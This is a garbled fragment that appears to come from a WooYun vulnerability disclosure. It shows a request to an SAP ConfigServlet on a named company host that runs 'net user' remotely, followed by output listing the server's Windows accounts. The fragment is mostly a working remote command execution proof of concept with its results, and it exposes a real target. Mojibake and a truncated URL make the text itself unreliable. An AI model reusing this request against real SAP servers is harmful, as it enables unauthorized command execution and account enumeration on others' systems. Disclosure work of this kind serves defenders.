 http://scm....0net%20user
scm.ctruck.com.cn:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
\\PORTALPRD ?????
-------------------------------------------------------------------------------
Administrator backup cppadm
daaadm Guest SAPServiceCPP
smdadm SUPPORT_388945a0
???????
<BR>CONFIGURATION=
www.wooyun.org